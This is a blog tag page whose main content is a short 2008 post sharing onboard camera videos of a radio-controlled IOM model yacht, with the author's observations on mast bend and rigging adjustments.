	<li><a href="http://www.anderswallin.net/tag/video/" class="tag-cloud-link tag-link-375 tag-link-position-42" style="font-size: 12.333333333333pt;" aria-label="video (21 items)">video</a></li>
	<li><a href="http://www.anderswallin.net/tag/voronoi/" class="tag-cloud-link tag-link-377 tag-link-position-43" style="font-size: 11.666666666667pt;" aria-label="voronoi (19 items)">voronoi</a></li>
	<li><a href="http://www.anderswallin.net/tag/waterline/" class="tag-cloud-link tag-link-381 tag-link-position-44" style="font-size: 8pt;" aria-label="waterline (11 items)">waterline</a></li>
	<li><a href="http://www.anderswallin.net/tag/white-rabbit/" class="tag-cloud-link tag-link-528 tag-link-position-45" style="font-size: 8.5pt;" aria-label="white rabbit (12 items)">white rabbit</a></li>
</ul>
</div>
</nav></aside><aside id="pages-7" class="widget widget_pages"><h2 class="widget-title">Pages</h2><nav aria-label="Pages">
			<ul>
				<li class="page_item page-item-19"><a href="http://www.anderswallin.net/about/">About</a></li>
<li class="page_item page-item-135"><a href="http://www.anderswallin.net/cam/">CAM</a></li>
<li class="page_item page-item-8322"><a href="http://www.anderswallin.net/open-hardware/">Open Hardware</a></li>
<li class="page_item page-item-8442"><a href="http://www.anderswallin.net/open-source-software/">Open Source Software</a></li>
<li class="page_item page-item-125"><a href="http://www.anderswallin.net/radiosailing-links/model-boats/">Model Boats</a></li>
			</ul>

			</nav></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jari</span> on <a href="http://www.anderswallin.net/2024/04/akaslompolo-2024/#comment-1769810">Äkäslompolo 2024</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767941">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">AL</span> on <a href="http://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767935">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">Thomas</span> on <a href="http://www.anderswallin.net/2020/05/supermicro-atom-c2000-fix-5018a-mltn4-with-a1sam-2550f/#comment-1767416">SuperMicro Atom C2000 fix (5018A-MLTN4 with A1SAM-2550F)</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1762541">Pulse Stretcher - V2</a></li></ul></nav></aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-3"><a href="http://www.anderswallin.net/category/articles/">Articles</a> (20)
</li>
	<li class="cat-item cat-item-5"><a href="http://www.anderswallin.net/category/astro/">Astronomy</a> (71)
<ul class='children'>
	<li class="cat-item cat-item-467"><a href="http://www.anderswallin.net/category/astro/messier-objects/">Messier objects</a> (10)
</li>
	<li class="cat-item cat-item-465"><a href="http://www.anderswallin.net/category/astro/telescope-making/">Telescope Making</a> (19)
</li>
	<li class="cat-item cat-item-466"><a href="http://www.anderswallin.net/category/astro/wide-field-astrophotography/">Wide Field Astrophotography</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.anderswallin.net/category/blog/">Blog</a> (18)
</li>
	<li class="cat-item cat-item-7"><a href="http://www.anderswallin.net/category/cnc/">CNC</a> (219)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="http://www.anderswallin.net/category/cnc/cam/">CAM</a> (102)
	<ul class='children'>
	<li class="cat-item cat-item-437"><a href="http://www.anderswallin.net/category/cnc/cam/drop-cutter-cam/">Drop-Cutter</a> (18)
</li>
	<li class="cat-item cat-item-436"><a href="http://www.anderswallin.net/category/cnc/cam/openvoronoi/">OpenVoronoi</a> (33)
</li>
	<li class="cat-item cat-item-438"><a href="http://www.anderswallin.net/category/cnc/cam/waterline-cam/">Waterline</a> (14)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.anderswallin.net/category/cnc/emc/">EMC</a> (35)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.anderswallin.net/category/cnc/lathe-cnc/">Lathe</a> (21)
</li>
</ul>
</li>
	<li class="cat-item cat-item-440"><a href="http://www.anderswallin.net/category/computer/">Computer</a> (34)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.anderswallin.net/category/electronics/">Electronics</a> (207)
<ul class='children'>
	<li class="cat-item cat-item-837"><a href="http://www.anderswallin.net/category/electronics/kicad-footprint/">kicad-footprint</a> (30)
</li>
	<li class="cat-item cat-item-838"><a href="http://www.anderswallin.net/category/electronics/kicad-symbol/">kicad-symbol</a> (59)
</li>
</ul>
</li>
	<li class="cat-item cat-item-441"><a href="http://www.anderswallin.net/category/fail-2/">Fail</a> (7)
</li>
	<li class="cat-item cat-item-464"><a href="http://www.anderswallin.net/category/model-yachting/">Model Yachting</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-11"><a href="http://www.anderswallin.net/category/model-yachting/iom-building/">IOM Building</a> (56)
</li>
	<li class="cat-item cat-item-12"><a href="http://www.anderswallin.net/category/model-yachting/iom-design/">IOM Design</a> (28)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.anderswallin.net/category/model-yachting/iom-events/">IOM Events</a> (57)
	<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.anderswallin.net/category/model-yachting/iom-events/iom-worlds-2007/">IOM Worlds 2007</a> (10)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.anderswallin.net/category/model-yachting/micromagic/">MicroMagic</a> (14)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.anderswallin.net/category/model-yachting/pikanto-iom-building/">PIKANTO</a> (40)
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.anderswallin.net/category/photo/">Photo</a> (47)
</li>
	<li class="cat-item cat-item-19"><a href="http://www.anderswallin.net/category/programming/">Programming</a> (27)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.anderswallin.net/category/research/">Research</a> (133)
<ul class='children'>
	<li class="cat-item cat-item-497"><a href="http://www.anderswallin.net/category/research/optical-tweezers-research/">Optical Tweezers</a> (14)
</li>
	<li class="cat-item cat-item-697"><a href="http://www.anderswallin.net/category/research/time-and-frequency/">Time and Frequency</a> (74)
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.anderswallin.net/category/sailing/">Sailing</a> (16)
</li>
	<li class="cat-item cat-item-23"><a href="http://www.anderswallin.net/category/shared-links/">shared links</a> (133)
</li>
	<li class="cat-item cat-item-470"><a href="http://www.anderswallin.net/category/sport/">Sport</a> (414)
<ul class='children'>
	<li class="cat-item cat-item-8"><a href="http://www.anderswallin.net/category/sport/cycling-2/">Cycling</a> (57)
</li>
	<li class="cat-item cat-item-469"><a href="http://www.anderswallin.net/category/sport/orienteering-2/">Orienteering</a> (257)
	<ul class='children'>
	<li class="cat-item cat-item-517"><a href="http://www.anderswallin.net/category/sport/orienteering-2/firmaliiga/">Firmaliiga</a> (39)
</li>
	<li class="cat-item cat-item-518"><a href="http://www.anderswallin.net/category/sport/orienteering-2/jukola-orienteering-2/">Jukola</a> (8)
</li>
	<li class="cat-item cat-item-567"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2011/">Orienteering2011</a> (5)
</li>
	<li class="cat-item cat-item-558"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2012/">Orienteering2012</a> (23)
</li>
	<li class="cat-item cat-item-621"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2013/">Orienteering2013</a> (44)
</li>
	<li class="cat-item cat-item-622"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2014/">Orienteering2014</a> (40)
</li>
	<li class="cat-item cat-item-659"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2015/">Orienteering2015</a> (39)
</li>
	<li class="cat-item cat-item-726"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2016/">Orienteering2016</a> (19)
</li>
	<li class="cat-item cat-item-777"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2017/">Orienteering2017</a> (20)
</li>
	<li class="cat-item cat-item-824"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2018/">Orienteering2018</a> (14)
</li>
	<li class="cat-item cat-item-860"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2019/">Orienteering2019</a> (19)
</li>
	<li class="cat-item cat-item-884"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2020/">Orienteering2020</a> (11)
</li>
	<li class="cat-item cat-item-889"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2021/">Orienteering2021</a> (11)
</li>
	<li class="cat-item cat-item-482"><a href="http://www.anderswallin.net/category/sport/orienteering-2/rogaining-orienteering-2/">Rogaining</a> (8)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.anderswallin.net/category/sport/running/">Running</a> (88)
	<ul class='children'>
	<li class="cat-item cat-item-27"><a href="http://www.anderswallin.net/category/sport/running/half-marathon-running/">Half-marathon</a> (9)
</li>
	<li class="cat-item cat-item-439"><a href="http://www.anderswallin.net/category/sport/running/long-run/">Long-Run</a> (15)
</li>
	<li class="cat-item cat-item-28"><a href="http://www.anderswallin.net/category/sport/running/marathon-running/">Marathon</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.anderswallin.net/category/sport/skiing-2/">Skiing</a> (10)
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.anderswallin.net/category/travel/">Travel</a> (56)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.anderswallin.net/category/uncategorized/">Uncategorized</a> (24)
</li>
	<li class="cat-item cat-item-805"><a href="http://www.anderswallin.net/category/woodworking/">woodworking</a> (6)
</li>
			</ul>

			</nav></aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.anderswallin.net/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2022/12/'> December 2022 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2021/10/'> October 2021 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2021/09/'> September 2021 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2021/08/'> August 2021 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2021/07/'> July 2021 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2021/06/'> June 2021 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2021/05/'> May 2021 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2021/01/'> January 2021 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/11/'> November 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/10/'> October 2020 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/06/'> June 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/05/'> May 2020 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2020/04/'> April 2020 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2020/03/'> March 2020 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2020/02/'> February 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/01/'> January 2020 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2019/12/'> December 2019 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2019/11/'> November 2019 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2019/10/'> October 2019 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2019/08/'> August 2019 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2019/07/'> July 2019 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2019/06/'> June 2019 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2019/05/'> May 2019 &nbsp;(18)</option>
	<option value='http://www.anderswallin.net/2019/04/'> April 2019 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2019/03/'> March 2019 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2019/02/'> February 2019 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2019/01/'> January 2019 &nbsp;(33)</option>
	<option value='http://www.anderswallin.net/2018/12/'> December 2018 &nbsp;(22)</option>
	<option value='http://www.anderswallin.net/2018/11/'> November 2018 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2018/10/'> October 2018 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2018/09/'> September 2018 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2018/08/'> August 2018 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2018/07/'> July 2018 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2018/06/'> June 2018 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2018/05/'> May 2018 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2018/04/'> April 2018 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2018/03/'> March 2018 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2018/02/'> February 2018 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2018/01/'> January 2018 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2017/10/'> October 2017 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2017/09/'> September 2017 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2017/08/'> August 2017 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2017/07/'> July 2017 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2017/05/'> May 2017 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2017/04/'> April 2017 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2017/03/'> March 2017 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2017/01/'> January 2017 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2016/12/'> December 2016 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2016/11/'> November 2016 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2016/10/'> October 2016 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2016/09/'> September 2016 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2016/08/'> August 2016 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2016/07/'> July 2016 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2016/06/'> June 2016 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2016/05/'> May 2016 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2016/04/'> April 2016 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2016/03/'> March 2016 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2016/02/'> February 2016 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2016/01/'> January 2016 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2015/12/'> December 2015 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2015/11/'> November 2015 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2015/10/'> October 2015 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2015/08/'> August 2015 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2015/07/'> July 2015 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2015/06/'> June 2015 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2015/05/'> May 2015 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2015/04/'> April 2015 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2015/03/'> March 2015 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2015/02/'> February 2015 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2014/12/'> December 2014 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2014/11/'> November 2014 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2014/10/'> October 2014 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2014/08/'> August 2014 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2014/07/'> July 2014 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2014/06/'> June 2014 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2014/05/'> May 2014 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2014/03/'> March 2014 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2014/02/'> February 2014 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2014/01/'> January 2014 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2013/12/'> December 2013 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2013/11/'> November 2013 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2013/10/'> October 2013 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2013/09/'> September 2013 &nbsp;(18)</option>
	<option value='http://www.anderswallin.net/2013/08/'> August 2013 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2013/07/'> July 2013 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2013/06/'> June 2013 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2013/05/'> May 2013 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2013/04/'> April 2013 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2013/03/'> March 2013 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2013/02/'> February 2013 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2013/01/'> January 2013 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2012/12/'> December 2012 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2012/11/'> November 2012 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2012/10/'> October 2012 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2012/09/'> September 2012 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2012/08/'> August 2012 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2012/07/'> July 2012 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2012/06/'> June 2012 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2012/05/'> May 2012 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2012/04/'> April 2012 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2012/02/'> February 2012 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2012/01/'> January 2012 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2011/12/'> December 2011 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2011/11/'> November 2011 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2011/10/'> October 2011 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2011/09/'> September 2011 &nbsp;(15)</option>
	<option value='http://www.anderswallin.net/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='http://www.anderswallin.net/2011/07/'> July 2011 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2011/06/'> June 2011 &nbsp;(15)</option>
	<option value='http://www.anderswallin.net/2011/05/'> May 2011 &nbsp;(15)</option>
	<option value='http://www.anderswallin.net/2011/04/'> April 2011 &nbsp;(20)</option>
	<option value='http://www.anderswallin.net/2011/03/'> March 2011 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2011/02/'> February 2011 &nbsp;(14)</option>
	<option value='http://www.anderswallin.net/2011/01/'> January 2011 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2010/12/'> December 2010 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2010/11/'> November 2010 &nbsp;(20)</option>
	<option value='http://www.anderswallin.net/2010/10/'> October 2010 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2010/09/'> September 2010 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2010/08/'> August 2010 &nbsp;(26)</option>
	<option value='http://www.anderswallin.net/2010/07/'> July 2010 &nbsp;(21)</option>
	<option value='http://www.anderswallin.net/2010/06/'> June 2010 &nbsp;(23)</option>
	<option value='http://www.anderswallin.net/2010/05/'> May 2010 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2010/04/'> April 2010 &nbsp;(22)</option>
	<option value='http://www.anderswallin.net/2010/03/'> March 2010 &nbsp;(20)</option>
	<option value='http://www.anderswallin.net/2010/02/'> February 2010 &nbsp;(17)</option>
	<option value='http://www.anderswallin.net/2010/01/'> January 2010 &nbsp;(25)</option>
	<option value='http://www.anderswallin.net/2009/12/'> December 2009 &nbsp;(26)</option>
	<option value='http://www.anderswallin.net/2009/11/'> November 2009 &nbsp;(23)</option>
	<option value='http://www.anderswallin.net/2009/10/'> October 2009 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2009/09/'> September 2009 &nbsp;(22)</option>
	<option value='http://www.anderswallin.net/2009/08/'> August 2009 &nbsp;(17)</option>
	<option value='http://www.anderswallin.net/2009/07/'> July 2009 &nbsp;(15)</option>
	<option value='http://www.anderswallin.net/2009/06/'> June 2009 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2009/05/'> May 2009 &nbsp;(14)</option>
	<option value='http://www.anderswallin.net/2009/04/'> April 2009 &nbsp;(12)</option>
	<option value='http://www.anderswallin.net/2009/03/'> March 2009 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2009/02/'> February 2009 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2009/01/'> January 2009 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2008/12/'> December 2008 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2008/10/'> October 2008 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2008/09/'> September 2008 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2008/08/'> August 2008 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2008/07/'> July 2008 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2008/06/'> June 2008 &nbsp;(14)</option>
	<option value='http://www.anderswallin.net/2008/05/'> May 2008 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2008/04/'> April 2008 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2008/03/'> March 2008 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2008/02/'> February 2008 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2008/01/'> January 2008 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2007/12/'> December 2007 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2007/11/'> November 2007 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2007/10/'> October 2007 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2007/09/'> September 2007 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2007/08/'> August 2007 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2007/07/'> July 2007 &nbsp;(14)</option>
	<option value='http://www.anderswallin.net/2007/06/'> June 2007 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2007/05/'> May 2007 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2007/04/'> April 2007 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2007/03/'> March 2007 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2007/02/'> February 2007 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2007/01/'> January 2007 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2006/12/'> December 2006 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2006/11/'> November 2006 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2006/10/'> October 2006 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2006/09/'> September 2006 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2006/08/'> August 2006 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2006/07/'> July 2006 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2006/06/'> June 2006 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2006/05/'> May 2006 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2006/04/'> April 2006 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2006/03/'> March 2006 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2006/02/'> February 2006 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2006/01/'> January 2006 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2005/12/'> December 2005 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2005/11/'> November 2005 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2005/10/'> October 2005 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2005/09/'> September 2005 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2005/06/'> June 2005 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2005/05/'> May 2005 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2005/04/'> April 2005 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2005/02/'> February 2005 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/11/'> November 2004 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2004/10/'> October 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/08/'> August 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/07/'> July 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/04/'> April 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2003/11/'> November 2003 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2003/06/'> June 2003 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2003/05/'> May 2003 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2003/03/'> March 2003 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2003/02/'> February 2003 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2002/05/'> May 2002 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2001/09/'> September 2001 &nbsp;(1)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</aside><aside id="akismet_widget-2" class="widget widget_akismet_widget"><h2 class="widget-title">Spam Blocked</h2>
	<div class="a-stats">
		<a href="https://akismet.com" target="_blank" rel="noopener" title="">
			<strong class="count">2,067,105 spam</strong> blocked by <strong>Akismet</strong>		</a>
	</div>

</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>sail-camera</span></h1>			</header><!-- .page-header -->

			
<article id="post-881" class="post-881 post type-post status-publish format-standard hentry category-iom-design tag-iom tag-sail-camera">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.anderswallin.net/2008/11/iom-sail-camera-videos/" rel="bookmark">IOM sail camera videos</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="425" height="350" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="src" value="http://www.youtube.com/v/_kKyJSl0M_g" /><embed type="application/x-shockwave-flash" width="425" height="350" src="http://www.youtube.com/v/_kKyJSl0M_g"></embed></object></p>
<p>Looks like the mast bends to leeward at the middle, while the top of the mast stays in place. I don't think that's a good thing. Should try lower shroud attachment point and maybe shorter spreaders.</p>
<p><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="425" height="350" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="src" value="http://www.youtube.com/v/J25RkSn1VqU" /><embed type="application/x-shockwave-flash" width="425" height="350" src="http://www.youtube.com/v/J25RkSn1VqU"></embed></object></p>
<p>Remember to turn up the sound so you hear the wind, water, and the RMG winch! Also try these in higher quality by going to youtube and clicking "watch in high quality".</p>
<p>Here's how the camera looks on the foredeck:</p>
